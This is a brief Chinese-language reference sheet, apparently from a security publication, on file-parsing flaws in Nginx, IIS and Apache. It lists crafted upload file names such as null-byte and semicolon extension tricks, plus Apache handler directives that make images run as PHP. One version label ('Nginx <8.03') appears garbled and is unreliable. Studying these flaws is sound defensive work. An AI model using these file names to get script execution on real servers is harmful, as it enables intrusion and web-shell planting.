 xxx.jpg%00.php
(Nginx <8.03 空字节代码执行漏洞)
Nginx
/1.jpg/1.php
/1.jpg%00.php
/1.jpg/%20\0.php
fix_pathinfo
解析漏洞
IIS
IIS5.x-IIS6.x
/xx.asp/xx.jpg
xx.asp;.jpg
test.asa test.cer test.cdx
IIS7.5 a.aspx.a;.a.aspx.jpg..jpg
apache
test.php.php123 是从右到左开始判断解析
AddHandler php5-script .php test2.php.jpg
AddType application/x-httpd-php .jpg
一样能以 php 方式执行
信安之路